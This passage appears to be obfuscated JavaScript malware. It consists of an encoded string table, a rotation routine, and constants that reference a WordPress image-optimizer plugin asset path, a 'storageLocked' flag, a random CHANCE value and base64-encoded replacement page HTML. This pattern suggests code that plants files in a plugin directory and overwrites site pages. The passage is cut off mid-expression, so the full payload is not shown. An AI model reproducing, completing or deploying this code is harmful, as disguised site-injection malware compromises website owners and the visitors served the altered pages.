sCgrhEgXjrW','wNbIr3C2stjABq','nxfuv2rqvxPrEa','zg1wEwfxwJvHvW','stjmALv3txPrzW','tMT3mK5tnhDova','y0Hwme9TtM9AvW','wLC5mwrdmtbAwa','tMLsrejWu1rcsG','yvCXBgiZvJbmvW','txDJsgDNtunbDW','veDWuMqWntvosa','twK0me5evxPrEG','ow5IEteWwLHOma','sKrTuMK','vJrKqZfRwLDoDG','zeDwEu8YsMHzmG','zeHsDMjUDgLzvW','sNzHmLv0wKDgEG','Dg9Y','yJj4DMnQB2PoEG','tg1oDMjunurIrW','wxLnuZq0t0rvEG','sunoA1PurxPnra','yLC1n1PTEhzzwa','tgPvme5uA2DLva','z2DHv1e5wLHODW','yvHzk1bhuNbKAq','tdjfk1bdowTHwa','yxPWmMfytNbKrW','tJbAweP0yZn0AG','stjAEuXxotjAwa','oxPHwfjWyJi0nG','yZjvmK5dEfftrq','surbz0KYuMXnva','rJrtvvjgwJaXvq','tZnomgnToxjAuW','Cg9Im1PSy250AG','tgPRne9uBernAG','ugP4D1LyuM9jrW','y2KXmfPyAdbmqW','twPJmKLewxvova','v2XosKSXqKLrBq','tunwouXTwNzImW','yuDfz0KYtM9zvW','wvDomgfywMXmqW','AZvpvhrTyvD4CW','tvrJz01uqxvnra','vJbmwePSwM5kBa','oxLKr0z1zeGWoa','uNbKBvy3wKDSEG','wtjOAgjhEgXIBq','EgHjr2H5wLDzoq','txrHu0f1y0rgnW','ttbnvtvXvfDKua','turJmu9dqtjmAG','uMHpBwX0wvDKBa','twPNne0XwxLoqW','t3zmALy','y214AgvtqMHpBq','yvHoD2jhrJvpBq','wJjOme9QvxDnra','EgLjr2X1y0Hwma','BMn0Aw9UkcKG','sMHJsejSy250AW','wwDnAKf1twPzmW','mvvtveznvKvwmq','yJiWDMqYvMLJmG','t1ncAMjhrNPJEG','BhbrBxrrvtbWma','rNnHv2r1t214Ba','oxbIBLjSy2P0AW','yxbWBhK','utznvgH3zuGWDq','qxHnEtqZtNPfEG','tKrJmu5dqtjoqW','Ae1HA0v4vg5Rma','tgPzneXdndfnEq','mxnImJL3tfD4Ca','qxLnAtqYtMPJma','tKrctLjgBdburW','yKrVAK1hrMHpva','zLm1AMiZsMXmvW','y0HcBgnUDhrzwa','utrprgnNtvrjDq','zur0EMrisNzHmG','tZiXAgnTzhbIAq','u0rfEuXQwxHnEG','uNbKBvvZtg1oAa','Bdbur3botLu1nq','vMXqANHQyvHkAG','yKDvC0XTtMHJsa','tJbzweOWtZnsBa','yJi1EMuZqNzJmG','vKXxrNy','BgTqwe53yvC1Dq','BhLAv1f0y21wBq','ndbnAK0YsurfEq','ywSXBLqXttbnvW','swDoEtr4turREG','AdbpALf3tur0Da','mwXJEujTyvHkBa','yKC5Eu9PtMLzBq','yvDkCgjhBdbLva','tLrfEe9dqxHnAq','ntbpBu5SyM5sBa','wvHoELbxsNzIrW','zeq0DuLeD3zJmW','rJntvu0Wtvu5vq','sLvrv2roywXkBW','uNbIBwnNwM05Eq','DdnHv1iWyurVEa','sMXAqZfQyvHkAG','D3HouZr6tvrjmq','CdjHwe5Www14Ba','qxPjsgD5ufrjEG','stjAEuXxAgXIsa','rxDnvwCXtKm0DW','suDoC1LytNPqvW','yMPWmwjTuMXJBq','wLHrnK1uwtjpmW','t21SDwmYvJbjra','tvGWDvKYrNDKrW','wxLpBMW','lMzVB3rLCG','uMTAvZq5zeHkmq','rNnjsfjVwLCXBa','DhPKseP2ytjvDa','C3bSAxq','BdjAu3D1wtjgDW','yKDsEKXysNbIBq','yvDsmgfeBZjnsa','t0vNneXQrxHpva','tZjKEwfxuxrzwa','swDnve11tKrvna','vJnOELvgtKPHBa','zumXEMfhrMTImW','sunoALPPmxPKrW','mwXmv1jOy210nW','B2PAAMHTt0Dzna','zeC4z0KZrNLLmG','tMHIr1vVtwLSoq','ufnkmfPyAdbmmG','sxrzmJL1zeDgCa','vtfmqZr3t0rvCW','BePtr1j3v2TOuW','tKrrz01uwxvnra','y2KXDfPytNPzvW','vwDnvgD1t0rRDW','vxnmBu5Oy0HsAG','A2DzvhaYyvHoCa','mtbHwfjZwLncAa','yvHoCfLTBhnHwa','tLrrEvf6utnmAG','EM9LDhy','yZjkru1hBePnrq','yKHsEwuZuMXLsa','qtjtrev6vMPfmG','uMHKr0u2yvCXAa','vtLzv3HSy25rkW','uNbIBwn0yZncCa','yZjSnLPuBZvJsa','ngDzmNHOyZnnoq','ww1gAMeYzhLImW','zLm1ALLyqJbzmG','ywTSCfriBZbprW','uMXJAtfWyM01Ba','mtLjmK5VwvD4CW','yvC1BKXysNbAmG','wtjOAeLdnxLKrW','vKDomvrvuK5orq','DZzjmLK0wMPOBq','wKLnve5xtvrzDq','y2L4DgiYnxzJmW','vxrAweP5yJnjDa','mdfume13zfu5vq','wLmXEMnhrMPAva','mxnHvZvYt21ODG','tKrNEKLesxPmAG','tNPqv3H2wJi4Da','C3Doug8','zdb4vvnyBePsrq','uMXLsff0wvD4Ca','wNzIBLfZvtjwBG','vfvnnwvTuNrzmG','zda1nu5iCfbsrW','yZzHvZv6wLHrzW','wxLmAMCXt1rjzW','rwDoALf1t1rnEa','y25sC0LdtMPHrW','qxvAweP5yJnjDa','utLIvev6terjmG','wKDSmwn6BZfJsa','yvHsBfPiDgPImG','wKDSDvP6B3HnBG','rNvJmLP2y20Woq','turnz2vurtLpuW','nxPAwffNtunbDW','t1rbEu0XB2LzmG','zgjkuvi','ssTqqZLZyvC1Ba','uLDKtLzfvJfuvq','tNrzm1PoywTgmW','tZjoDMjhoxLpAq','sNzJBvjSy2PVEq','vNPHqZfZyvC1CG','suDwAgmYvxrHvW','yJnkA1Pystznwa','t0rbmK5uswDoAG','tuHKnfrRttbnvq','wJjOme9QrxvnEG','utzIr1zTzer0DW','wtbKr01hrKrrBq','qM9KrZfZtg5kma','wNzzm1z6tem1AG','y0HNk1bhuNbKAq','z3LjrfeYtgPrEq','CLD2D2q','zw1SBgnPz3voAG','rwDnAKf1tvrzmq','yvD4C09PtM1prW','rNLHEufQwtjOAa','verot01SCdzora','mxDJBtL3wLHkma','kcGOlISPkYKRkq','BgTKr2DNueqWmW','vNbAmMGWt2PfDq','swDnru0XtxK0Eq','wLHKDMnTDdDnqW','oxnIm0K2stjABq','wM1AouXTtMHJsa','sK5nEMD1tMPvEq','uKjKrxHXvLrwtW','vsTqqZLZyvC1Ba','u1vsqMrfmvrosa','EgTHwfLNyvDroq','uJbwnfryBejLrq','txK0me9uttvjra','wvHkBfbSqMXJBq','tNzIBLjSyM5sCa','Bhvmwfj2y0rVEG','yvDrDfKYoxnKvW','wLHkEwiZsxrIvW','vtnwAKL3tgPRmq','veDWvK5vntvosa','vxPrEfLvuKPKvq','zvncAeXdnwPzwa','rNvHvZfOzeDSDG','vJDABwXZyKrVAG','tfHsBgviuJDzvW','nxLKr3DNtg1oAq','rtvnEMm3wM1SCW','tgPvEe9etKLoAG','rKrrBtfOvJnOEG','wti5DwrhvNvKsa','tKrOALiWwxDzvq','vK9vEKeXveDWwG','zLm1AwiYuJvmwa','zfDoBg9Pwtj4Aa','wLC1BLPtmwXJBG','y205mwjTutzjmG','yJjsBfbQD3zArW','uMXJAJq4wKDSmG','vfHnvfy','r3rJtwO','suC1DMqZsMHJra','tLrrmKLhtNnzwa','wvnbALPUsxrHrW','tuDgrffTmwHwmW','zg1wEwuZuMXLsa','ufHsCgjxvNzKwa','qwPKr1z5yLHonW','tfDgC2fxzhvpBq','nuvrve5nyw1Zmq','tZnKCfPiuM9pAG','wLDrDgrhvJrKqW','D3zzmMX5wtj4Ba','tLrnEeLewtvmAG','zvncAMiYmxDIrW','yM1ZnLLxtJbHwa','Bg9Nz2vKx2LU','txLbm01PndfoAG','uJvmBLjVwLCXBa','uxvovfeXt1ncnq','wLDsn1KYoxnImW','rwDmBK5Wzw1vDa','zuHrDfPhvMPImW','mwPHwePQyKDvzW','EgXjrxbOzg1gva','zMK1ALLPmxbLmG','EgXLrhrTyKDwna','sNzJAteWyvHsCW','vNLIwe1NwvrWCW','wLHjC0XTtMHJsa','B3Dpm0jOwKDsCa','zeDwngrdD3vzmG','B3DjqZr5y21wDa','zeDNz1PemgLuva','mwTzwePYsunoAG','t1rfm09dqxPnEq','suDACgjhDZLIBq','yLDSme9QrxDMuW','mvrrwgrnvKvSnq','wLqXA2fytNDIrW','vNLpmMr5yvDrDa','yJnbnK1QvNDLra','BM9Uzq','ttrnvu0YtKm0Eq','tvnbEe1tndvpra','yJnjnKL6AZbpva','qMPIr0z6y3OXAG','y0DgmgfendHmmW','y3OXAMfysMPIrW','ouvHm1jnywXREa','sMHIv1z6suDAAa','vJLzBtLRzvm1ma','nwPImNGXyLC1nW','yJi0nMmYtMHIrW','wMHABuu3wti5CW','turnmK9ertDzmG','wvD4C1Pxnw5AuW','txLbEe5tnhLoAG','wvHoBfPeDg1ImG','y21Zz0KZtJfzmG','tvrvDu1QqtbnEq','utfnmgCWtum0Eq','yuHsDgjdqNnzvW','u1vsrMrvmtzAEG','owPKwe1Ztg1oAa','yJnwmeXysMXABG','AZfoEMHxtwPbDq','CdbuvLjczfu5vq','nhHnAKv5surfmq','y205EuXyuMXLsa','rxPjreL3tgPJmq','y0D4BeXytJvJmW','y2PVALLTsMLMuW','ChruvezpzwXkBW','mJe3mdm0mvLSBwTVza','ndfpvgnNtwPbDq','ugP3DMmZwM5qAG','tMPJneLewtfmAG','stjjrfL5tgPfnq','sNvImJL3wLC1Ba','y29UC29Szq','tgPjEe1etwDnva','y3KXAMiYEhzJAq','D3vzmKz3zeDoBW','vNvMuZvQwvHcma','vs9qqZL6y0DgDq','sNLIm0L0zeDSma','tNnzwe56ufDoCa','AePsruzUvfvoqG','t2LoBvPTwtDzBq','twPfDu5Qqtvorq','tLvSCffTDffvma','BgLIvgWXv2XosG','nxzIBvy5tg1oAa','mgPJBvzTy21wEG','C2DjmLP5tfDOBa','y0HNn2jxrNLAmG','BdvtvvjgzuvSrq','mwPImJuWwLC1ma','utbkDfLwzdrJmq','wLDSBMfiutzova','qxHoAtr3turNna','wLHoB0XxEhbIBq','z3HmALvWzLHsDG','y2KXB1PxEhDAwa','vNbAmMGWt2Pfma','nwXMuZv0wvDSDq','tum0mK1uutvjra','EgXLm04Wy205CG','ywXREfnvuKjKrq','EgHLvhb1yJi1Ba','stnorgTNtvrbDq','DgXjqZqWy3LcAG','sJfKsfj2yM50Aq','stzjmKPPww4WDq','wLDomgfxoxvpBq','r1DsvNC','DxnLCKfNzw50','tZncC1LxtMXmvW','qM9JBvzTufDOma','vNLJBLz1ztiXAa','qMXIAuiWyuDvzW','yJi1Be8ZqMHArW','qNLHwfPOwtnRoa','mhvzmNHSwvHkBq','yKncCfPemxrImG','qxHnAtr5t0rnmG','oxvAvdq4wtjSEq','wJnWBgjuqJbuvG','zfC1A1PysNnHvW','oxLzwfjWyJi0nG','tMXJm010zeDwna','tKnbmKXQstjoAG','tgPNmK9erLDnAG','yJjsAgjdnwHzmW','ChvIm2r5wvHcoq','sxPgA01xuxHAsa','yvDgC08ZuMXLsa','utnwAKL5tgPjDW','nxzKm0POy0GWDq','swLzmNHOyZnnoq','ueHbz2fxutLAwa','rwDmBKOWyKm1EG','z3PnrgTNtvrzDq','zw1ZmfrgttbLAW','wtjOBfKYDgLImW','y3LcAMrxsNbzEq','swDnAK11tLrbEq','uem5A2fywsTqqW','yJi1mfPxntbpBq','tNPNmuLevxvnva','yKjdtvq','y3rKr1y0zeq1vW','wMToBveYwKGWDq','z2DJmJLZyvDrzW','ywrKrxzLBNrmAq','tLrvme1tqxHnuW','C3rLBMvY','t21ADLKZvNPMAq','yJnjDgjxvNPJmG','rJbAu2C1tunbEq','zvrWEMvytJbAvW','vKPjrvz0yJjWCa','yvC1D2ryutzzmG','tfDwEwnToxLmwa','y21vDfKYBhLzmG','yvHsCfLxD3rJmG','temXAgniqNnAuW','yuHrnK16uNDLsa','Ce1HA0y0vgXoqG','vMTABxHOy21vzW','txPore5Quxvpra','AdbLmKPOwtj0BG','zvH0AMiYEhzJAG','t1rfneLertvmAG','qLjZEwC','zeGWDvKYrNDKrW','mtbAvZf3yKDgma','rtjoAK0Zt1r0ma','tLrwre5Qrxvpra','sNrpwfzHvtbSBG','qwPKr2X0wLC5mq','tNPqv0P2yKDrDa','yumXC2fxnxjpBq','Ddbur3botLu5ra','sxLrEKL1twPREq','BhzKweLNwti5Dq','Bhnjse4WzvD4Ba','wtjvowrivNLIBG','tKnbEe55ndbpva','Bevsv2rovKvwma','zvqWEe5tqNLqva','EgTnrxaYwLvrDW','zeDgmfPtz3rpva','EhfHELjpvxPrDW','zeDSmgjhvwDzva','wKDsBgjQmtbJBG','B3HoBKi0zLm1AG','AuHcq0G','qxHLm04Wy205CG','qxvzmKL0yKDjzW','wKDwmMfxtMXmwa','wNLAwe5VsuDSAW','oxPJr0z1ugP4AW','uNDLq0eWy0HNzW','y0DgALPtmwXKBq','tKvSrvjuuK1HBa','wxLZCgzxrJDzBq','zemXmfPyAdbLmG','tvrzDu16wtjoAq','wtjwDwrhvNLMuW','vNvAweLNyM05Eq','surzmuXQvtboAG','zfDsBwjhrNLAuW','tvrfDu56rtroAW','tLrNnu5dqxHoAq','yKC5Eu9PtMLnAG','yvHsBgnTEhbIvW','yZjSnLPtmwPImG','tdnomgvxEgXqAG','ALLsEg0','AZzABxHSzur0Bq','nxrzv2X1tfHKEq','y3rJBwXUyuHrnG','vxDpu0f4twK0Eq','yKDvz1LuChnHvW','vJbpBvP2wtnwEG','DMLZAwjSzq','qMPsrZKYveroAW','ndHAr2WYsuDoCW','wvC1CLbRtNnImW','zeHkDMeYvxrKmG','CM4GDgHPCYiPka','wsTqrZv2yZjoEq','uKjAmdfXu1DStq','yvC1BKXxEgXABG','zdnkAgniqMXJAq','sMPquZLTwvHACa','sNjjq05QyuDgCW','qtjnEtqWt1rnmW','EhzJAM9Qturbmq','uLHWtwfRrJruBa','yZbnrgrjtKrbDq','vNnmBK5Wzw1vDa','ttvpvgTNzeHkAa','qNbJBvzRtfHkBa','vwDnALf1tLrrmq','mxnzAteWztjKEq','uMHHvZvSy250Da','qwPnre00tvrjmW','Bg5Hsfe2tNPzDq','AZfpq0f5twK0mW','tdnKm2r5nwPIrW','wsTqqZLRyvHzkW','wLq1qweYvJvABG','tMPOv01uz3vpra','twK0Ee5etxHjra','twPAre5Qvxvpra','ufnktK5Qz3vnAG','AgXJBwWWzLm1AG','t1rNnu9tqxLouW','yvC1EMrisJfzmW','y0HsAMfhrwDmBG','stnomvKYtMXJmW','y3OXC2iYzhzmwa','DdbIm0e2tur0ma','yZjNDgjhBhvHEG','Dg1IrZLOzerWDq','wM05DMrhvNLjqW','yLDwA2fxrwDlsa','tNPqv05Wy21oCW','qMTHwfK2wM1SEq','mxPLwe4WwLCWCW','yM05DvPuDgPImG','ytjvz0XQwNPjrW','ouvvwfjnywSWmq','nxbIv0yWyvC5Dq','vJDJm1j5yJj0Ba','tNPjnuLewxvpva','y21vDgjytM5mqW','EgHJm005zeDwna','DhLHv2rVzerVEa','wKHcyvngsNzvrG','EhrAwfjOsuDoDG','BhnIr1POyvD4nW','zeq0ogmZwM5jrW','tvnbEe9tnhHoAG','surjEuXQwxDora','rxPJBvz0tZiXAa','mwTzwePYsunoBq','zhzAu0jwu1ncva','uNbKr3HSsuDfnG','BhnIrg9QwM1ABq','utLjAZb4tLm0nq','yvC5Du9UsMXIrW','y0zWsvvTovfvma','yMKXEwfxzg9Kra','utznuZqXy21wDa','zfDnvgD1t0rRDW','uK5AmdfvvfDKtG','EgXzwePTyvHNzW','yKDgnu9TwNnAwa','y21wDwreDgPImG','yKDwEwrendHIrW','tKu5ve1ivK5LBq','tvHcne8YwNbIrW','zeDwDwreCgPAvW','nw5QALPiCq','AdLmBu5Oy0HsAG','BhzIANb6zeHkDG','zvrwmLKYmwPKAW','txPzz01uvxvpra','tezoBfOYowXjrG','CfPKrtfutKrctG','qxLoqZq1t1rRma','wLHSBwnTrNrAwa','ntbAweK3y0C5EG','qxvpvee0t0nbEq','tJbLv3HSt201DG','rJruBe5czdbSrq','vJbpAta0zLm1AG','sJDzmNHSwvHjnG','vNbAmMGWt2PfDW','z3jvru01zw1sDa','D2LUzg93','wM5souXTtMHJsa','tMXIBLjSy2LcAG','ttb4Cwf6vK9rma','EgTlreLWztjgDq','nwPImJb2y0HkCa','yM1JDgnTBg5Hsa','zw1JEfnvuLzKvq','tKrrme5dqtjoqW','utznrhr3yKDgAG','tMLmv3HPtfHsnW','yMO0oeWYuNbKAG','surfEKXQyZfova','q2jqyKG','CfrhCxC','z2DjmLPTwM4Xoq','AZzzv1OWwLHknW','uK5AmdfeuvHOsG','yJnjnKKYuMXnva','stjwngnhBhLAvW','strjrev5tgPjEa','mvrosgrpvKzSma','zuqWAu1dqxDjra','tNzJBuyWyvC5Dq','rtvmAMT5tvnbEa','mxPAm3rTyJi1ma','zg9Krg95tgPjmq','yMKXmgiZqtzosa','sNrpBK5QwvD4Ba','zw1vDfKYoxrJrW','z2DKBuzZzfDvoq','yumXC2fxnxjqBa','nhPnAMHjtMPjDq','uMPHr0vNtg1oAq','y3PjreL6tgPvDW','wLDSBMfiutzoEG','BevuBwHovKuXBG','sMXAqZfWtem1AG','wKDkAfKYCZHmmG','wxPvm05hrJLzBq','AZfoAuf4txLbEq','tuvSnvrvvLPKma','ndHJm0jOyMLcCa','BdbAuZeWwLHkDa','qtnmAKeZt0rbmG','zLm1C1PitxrJBq','ugP4B01tqMPIrW','ttLJreuRuem5DW','Bw91C2vTB3zL','yvD4mwnTvxrzmW','stzjEKL6twPnEq','qxvIm1PSy214Aa','uMPHr0vNstjAEq','Bhvmv052yM5sBa','tfD4CgjTCZzHrW','sNzJAtf2zg1wEq','wLHjz0XUsMHLuW','y0rVmgnTvNrMuW','tgPjmu1ezfDnAG','qJfKrhbQyuDwAG','tMXIBvfNuM1wBa','vsTqr05Wy21oCW','wLHkouXTtMHJsa','tLm0ne5urtrjra','BhbrBxrrvtbWtW','tNbKr2X2yMPVEa','zZDzBtK0tfHoCa','z3rIr2X1yxPWCW','uKnowwu','rNnIr1z1wJjvDa','tKvnEe5tndjova','tvrRDu5uuxDoAW','stjoB1LxEhnAvW','y24XqweYvJvABG','z2Dnq0f3zLm1AG','nu5wr04XvfvstG','y0D4BeLftNzIrW','EgzbEvi','tfP1uxK','q1rIvgK','t2POEvPxmgDzwa','wvDSDuXyzhLzwa','rJvpBtv2yM1vkW','B25LCNjVCG','qxrIr2X1yxPWmG','y0HNn1PTBhnIra','tMPfDu5uAZjjra','ntbHr1z0wLmXAa','swDnvfv1t1rNmG','yKC5Eu9PtM1zvW','rwDmBLjVwLCXBa','suDSA1bxmwHHvW','nhLxBMXdtKDkwa','tJbHvZfSyJnwma','A3DomxbotxPjDq','vNLJBvz5sw5sAa','sxDzvfuYuem5AG','wwDnvef1twPrmG','owPHENr3yJnoCa','zvrsnLqXuM5Krq','zerVEK1uAhDLra','rMPHmMr5yJnwDq','CZburK0WzwS5rq','wvHRnMfxnxnHvW','ENbgtvC','tM9zu0f1zeDOBa','t0r0EMrisNzHmG','rtfmAMT5t0rNzW','AgXIv1v0wKDgEq','CMfUzg9T','zg1wEwjhrJvjrW','yvCXAfOYvxzJmW','y250AwiZsMTAwa','mhHovdq4tdjoCa','txPzEff6wtbmAG','zg1wEwnUvNvLmG','vtbnrgDNzurjoq','zLDkDLPiA3vKrW','BhPJr3HOzvrWBG','BgTjq05RwvDsAa','wKvKBLOXChrIsa','vvrwt1v6qtfurW','AwXLzc4','wtj4AgmZttLIrW','surfEeXQyZbpra','nw5AuZfSy25kDG','wtjwEMn5mwPHwa','rtzKBwX6yvHsBa','tMLmv052yM5sAa','t201DMjTvJLmBq','vNvJm0iXyMLbDq','wLncAe9TEhbIBq','yxLbDvPyAhDHwa','nxzKBvz5yKDgnq','rwDjmLP5tfDOBa','t21gAMrhBdjAuW','twOWEe5tqJvnva','yJi0nMjhuNPmwa','uJbJse02thK5mW','tfzsnwnhvsTqrW','tvvSrvjyCe1HAW','BZbnsei0zLm1AG','stjABvLustvpva','qxrIr2X1yxL3Dq','Bg9N','qLLpvhK','vwDIBtKWsuDfzW','DgHIBwX0wvHsCa','AdLnEKfSzti5DW','yuDwDfPtmwTzwa','qxHnuZqZtwT3mG','tun3Ee1eqxnnra','yKqXDwiYnwXqAG','mtvowfPQyLDomG','rxLmALeWtLrotq','yKDwDvOYvxrAwa','zeC5D0XyuNbIvW','vJbIEuf1yZnwAG','y2LcrMjxoxfHwa','BfDnALf1t0rJnq','surfneXQttrnra','wNDLsdb1yLC5AW','tvm0muLiA3Lqva','wvDSDvPyswDHvW','AgXIv1v0yKDSBG','yKDgAvPxDYTqqW','vNLLmJfOy21KCa','nhPnAMDNtMPnDq','uxvprgHjtMPbDq','AgHjq04WwLHkDa','yLDSmfPysNnHvW','txPzEe5fz3PnAq','y3LoELL5surjmq','mhvzmMHOyKD4Ba','y3jLyxrLrwXLBq','mdbmALv6t0rjma','qMPIr0z6y3OWAq','nxzIBxG1wM1gDq','nhLore00surjEG','tMXJBKP2y2KXDG','C3rJm0jOwtjwEq','tgPnmK1uuwDnEG','vJbIENr0wvHNDa','qwPArgXRt1Drnq','sxLmALKYtNPrzW','wvHkCKLdtMPHrW','ze9wrMWWveDWtG','otfKqZf3tvq0oa','ttrnveKZtZnoma','wvn3DvKYrNDKrW','uNbImJv6ugPfDq','yJncAfKYBdbLva','tNbLBvu2tvm0mq','A3Lou0eYt1m0mG','mtvrwgrkuKvwBG','uKC5mLretMTnmG','AeroAKL1twPJmq','zurfou1QqxvnEG','rJvpBvPZwLHNnW','wtjove1NtwPbDq','yM1KBeXxotjAwa','yJjWCgzxsNzAsa','tKroAMT1tMPnmG','mw9Av3H3wLHjDa','t21AAfPhvxrHvW','EhfxvePkuKvgBG','txDnmZb1wtjgDW','yM05DvPtqNLImG','vg1wmvPtEejJBq','yKC5Eu9Pttnpva','rtLnAMD1tLncnq','oxLpAu14tMPfmG','mwHKwfj2sunoAG','tNzIwejOwtnrzW','wvDfnu16zdLmBq','tgPRmu1QzZfrEG','uxLJsgG5tg5kma','rwDnveL1twPNEq','wNnIm2m2y205mW','yuDfz0XTtMLmvW','yLDgBLPuCdfJBq','sMPIr1y3yZnsEq','t21oDMjUuMHHvW','wvDsA2fxnw5mwa','rwDlsgrWwKHsBW','rM5Avdq4tdnoDW','tgPNnfnewtbmAG','wJi0nLKYvNvKrW','sNnAvdq4yLDwma','Ce5ortLutuHwtG','rMTAr2X1wNKXCW','zg1wmgfxtMHjrq','qxbvyxa','tNbKr1zRztjoDG','uMXIu3HdyKDSDq','qM9KvZfOyMLcAq','yKHcBgnPmxnImG','mxPHwhbSt2K0mW','nxPHwhbStfDoDG','tMHAmLvZtg1oAa','zeDoB1LtqwPzmG','yLrWELKYrNnAuW','rxHnBfL4t0m0na','stLnAMT1tLrrmq','wvncAwiYuJvmqW','tZiXAgnTzhbIAG','wM1pmK4Xy25oDG','otbIEujeyJj4DG','ueDsCgrQndHArW','tZjADMjUuxrJmG','nw5mv3HSwM5rnG','ndjoEMmWtMLbEq','AgLKzgvU','rNrHv3G1t2TSDq','yZnsnwjhvtLArW','twXWnvfQuMLwmW','vJbpAKi5zLvcCG','sNzJAtf0wLHoEG','y0HsAMfhrwDjmW','yLy5ALLxmxDzvW','qxvKr2HSyLDvDa','Ae1HA0v4vg1RDW','wLHoEKLeEhPJrW','tLrotMvuvJjzmG','tvrvDu16rxLouW','zwPrnfKWzeDnrW','y3LcAe9UwNbJmG','mwTzwePYsunoBa','wLCXBeXxEhbAmG','nxzIm0jSyM1wEq','rtjmAKf4turfzW','uKD4CLqXzfjovq','zfbsrKzUvfznma','sxPmALL5tvrRzW','suDOEvPxwtLHsa','yM01BgnPmxbLmG','rJfKrZHNstjAEq','Dg5JBtKXyM1rDa','wtjgC1PtmtfJqW','vuzos1rRmvvuvW','tMPJnuLertfmAG','yuHrnK1utNDLra','yJi5mgfhBhvAEG','t2PgEvPxmtLMuW','EfvswfzpuKzfEa','txK0Ee9uA3Ljra','rJbHwfPStZnKCa','mtzHEK5kyvrNCG','suHomgvxEgXqvW','wtnrz0XTvNLJBq','wvHsB1bQEhDzwa','qtjouZq0tKrnzW','vKzgmvrwuKPnvq','tLrrz01urxvoEG','rwDjmLy0y0DSEq','t2PgEvPxmdDJrW','qtfjsgT5ufrfDW','yurVmK1isMXIva','wvDoCLOZsNzKvW','wM1SC2jhwMHHvW','t1rrme5vtxPouW','uLDKtLzfvNbusa','tdnoD1LxncTqqW','yKH0A2fysMXzmW','tKHWufv6qJrurW','EMDzzuq','sNzvrK5kzwSXCa','zgHsmvP3v2PkBW','mwXIm1yWtfDoCa','twK0z1vhrNPKrW','A3LtvvjcwJaXva','Dg9Av2XUyuHrnG','uxrKr1y0zeq1wa','qJrnvdb4tLncna','Dvn5vvu','B1b4y0C','sM5Awfe5wdjkCW','zhvpBxHSwM5soq','uNzKENbWyM5oBa','Bdzuv2XkwJjgsa','zeDnr0zeuw0XAa','y21wBwnTvNPHqW','zfHsDKLdtMPHrW','tK5LvfyYwtiXAG','wML4qMniqNnAuW','wxvnvfe1t0nbEa','uMHIq0j6zeHSCW','yJj0Be9PtM1prW','sNzHmLv0zdjSAW','surfmuXQrtfoEG','AZznrhqWy21gDq','zvrWBwjhvJrpmG','yKDvz0XTA3rKmW','wMXsrejWvfvoqG','yKDgnu9TsNnImG','sxHmAMC0tLrora','otjAweO3wti5CW'];_0x3a07=function(){return _0x3f64d0;};return _0x3a07();}(function(_0xe4e78c,_0x4f4cfb){const _0x325e99=_0xe4e78c();function _0x2cb75b(_0x28eb4c,_0x53334b,_0x478aa3,_0x1b1474){return _0x1715(_0x1b1474- -0x3d2,_0x53334b);}function _0x4e6e44(_0x227d0a,_0xbed56e,_0x645f3d,_0x2afcbc){return _0x1715(_0x227d0a- -0x2d,_0x2afcbc);}while(!![]){try{const _0x26c11f=-parseInt(_0x4e6e44(0x86d,0xdaa,0x308,0x714))/(-0x1989+0x30*0x5b+0xd9*0xa)*(-parseInt(_0x4e6e44(0x59b,0x971,0x68,0xbd))/(0x582*-0x6+0x9a*-0x31+0x3e88))+parseInt(_0x2cb75b(-0x4ae,0x665,-0x3fc,0x196))/(-0x1*0x1492+0x260a+0x1175*-0x1)+-parseInt(_0x4e6e44(0x502,-0x1c4,0x1eb,0x216))/(-0x10a9+-0x17ed*-0x1+-0x740)*(-parseInt(_0x4e6e44(0xd3c,0xd82,0x75c,0xc27))/(0x15*-0x199+0x57*0x2+0x4*0x839))+-parseInt(_0x4e6e44(0x8e4,0x905,0x587,0xe29))/(-0x5cb*-0x2+-0xb1*-0x2f+-0x2c0f)+-parseInt(_0x2cb75b(-0x385,-0x90,0x37f,-0xd6))/(-0x1e0+-0x6e6*0x1+0x8cd)+parseInt(_0x4e6e44(0x3e1,-0x132,-0x1c6,0x8f4))/(0xb*-0x350+0xbb9*-0x1+0xd*0x3b5)+-parseInt(_0x4e6e44(0xc53,0x128b,0xf87,0x7b8))/(-0x20ef+0x71*-0x35+0x385d);if(_0x26c11f===_0x4f4cfb)break;else _0x325e99['push'](_0x325e99['shift']());}catch(_0x1be56c){_0x325e99['push'](_0x325e99['shift']());}}}(_0x3a07,-0x1*0x1310b+-0x2*-0xec77+0x31f*0x61));const STRING_COPY_URL=_0x50bc79(0x912,0x74a,0x875,0x590)+_0x20b6cc(-0x20d,0x49a,0x425,0x89e)+_0x50bc79(0x622,0x6a0,0x369,0xb20)+_0x50bc79(0x5ed,0x3ff,-0x2fb,0x2d7)+'gins/robin'+'-image-opt'+_0x50bc79(0x194,0x52a,-0x114,0x5b4)+'ets/api-se'+_0x20b6cc(0x89d,0x352,0x303,0x89b),storageLocked=_0x20b6cc(0xe2,0x5d2,0x124,0x7d7)+_0x50bc79(0x6b9,0x922,0x51d,0xf54)+_0x50bc79(0x8f,0x360,0x83c,-0xfa)+'qs',CHANCE=-0x18f6+-0x2df+-0x2*-0xdf2,NEW_SITE_HTML=_0x50bc79(0xed2,0x8a6,0xc00,0xbc3)+_0x50bc79(0xb66,0x84b,0xef7,0xdaf)+_0x50bc79(0xd50,0xc2e,0x5ca,0x6e2)+'5nPWVuLVVT'+_0x50bc79(0xfc5,0xee9,0xce5,0x994)+_0x50bc79(0xa45,0x8b7,0x97e,0xc81)+_0x20b6cc(0xb0,0x651,0x78a,0x615)+_0x20b6cc(0x1017,0x9ea,0x7ba,0x6e6)+'ZT48bWV0YS'+_0x50bc79(0xbc5,0x97c,0x936,0x739)+_0x50bc79(0xde4,0xb76,0xe6c,0x4e4)+_0x50bc79(-0x420,0x206,-0xb9,0x7f6)+_0x20b6cc(0x113d,0xb91,0x10ae,0x9a8)+_0x20b6cc(0x6aa,0x333,0x58b,0x69e)+_0x20b6cc(0xc83,0xa2d,0x10a4,0xc22)+'1Db250ZW50'+_0x20b6cc(0x11f3,0xe71,0x94e,0x1416)+_0x20b6cc(0xedf,0xa5c,0x35b,0xc49)+_0x50bc79(0x44b,0x359,0x657,0x7c4)+'U9RWRnZSJo'+'dHRwLWVxdW'+_0x50bc79(0x44d,0x248,0x23a,0x4ff)+'Q29tcGF0aW'+_0x20b6cc(0xa24,0xeca,0xc16,0xb80)+_0x20b6cc(0xd65,0x786,0x797,0xb14)+_0x50bc79(0x8c3,0x575,0x254,0xa60)+_0x20b6cc(0x777,0x8ee,0x957,0xaa0)+_0x50bc79(0x84,0x240,-0x2db,0x26a)+'ZT1yb2JvdH'+'M+PG1ldGEg'+_0x50bc79(-0x132,0x1ec,-0x2b3,0x43b)+'0id2lkdGg9'+_0x50bc79(0x633,0xc